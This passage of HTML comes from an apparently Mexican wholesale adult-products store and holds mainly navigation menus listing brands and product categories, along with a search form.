		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_search-4" class="widget woocommerce widget_product_search"><form method="get" class="searchform" action="https://vartamayoreo.mx/" role="search">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="american-dazzle-llc">AMERICAN DAZZLE LLC</option><option value="anales-2">Anales</option><option value="app">app</option><option value="bolas-vaginales-2">Bolas vaginales</option><option value="dildos-2">Dildos</option><option value="existencia">Existencia</option><option value="honey-play-box">HONEY PLAY BOX</option><option value="marcas">Marcas</option><option value="productos">Productos</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Buscar productos..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#">Juguetes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#">Lencería</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#">Vitrina</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
